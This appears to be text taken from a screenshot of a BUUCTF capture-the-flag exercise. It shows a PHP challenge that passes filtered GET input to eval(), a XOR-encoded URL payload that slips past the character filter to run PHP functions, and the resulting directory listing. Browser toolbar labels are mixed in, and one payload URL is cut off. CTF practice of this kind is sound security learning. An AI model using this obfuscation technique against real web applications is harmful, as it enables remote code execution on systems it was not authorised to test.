 BUUCTF
BUUCTF
31e69561-ed87-40f5-9644-c7fc7
31e69561-ed87-40f5-9644-c7fc7e502aa5.node3.buuoj.cn/?_=((%9b%9c%9b%9b%9b%9b%9c)^(%9b%8f%9b%9c%9c%9b%8f)^(%8f%9e%96%96%8c%a0%9e)^(%ff%ff%ff%ff%ff%ff%ff))(((%9b%9
Defa
Lua
Entertainment Favorite CTF Community forum Blog Tools CSDN Blog @163.com Google Translate Google
<?php
highlight_file(__FILE__);
$_ = @$_GET['_'];
if ( preg_match('/[\x00- 0-9\'"`$&.,|[{_defgops\x7F]+/i', $_) )
die('rosé will not do it');
if ( strlen(count_chars(strtolower($_), 0x3)) > 0xd )
die('you are so close, omg');
eval($_);
?>
Array ( [0] => . [1] => .. [2] => index.php [3] => n0t_a_flAg_FiLe_dONT_rE4D_7hIs.txt )
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 HackBar
Encryption Encoding SQL XSS Other Contribute now! Hack
Load URL
Split URL
Execute
http://31e69561-ed87-40f5-9644-c7fc7e502aa5.node3.buuoj.cn/?_=((%9b%9c%9b%9b%9b%9b%9c)^(%9b%8f%9b%9c%9c%9b%8f)^(%8f%9e%96%96%8c%a0%9e)^(%ff%ff%ff%ff%ff%ff%ff))(((%9b%9b%9b%9b%9b%9b%9c)^(%9b%9b%9b%9c%a0%9b%8f)^(%8c
%9c%9e%96%a0%96%9e)^(%ff%ff%ff%ff%ff%ff%ff))(%d1^%ff));
Post data Referer User Agent Cookies Clear All
https://blog.csdn.net/mochu7777777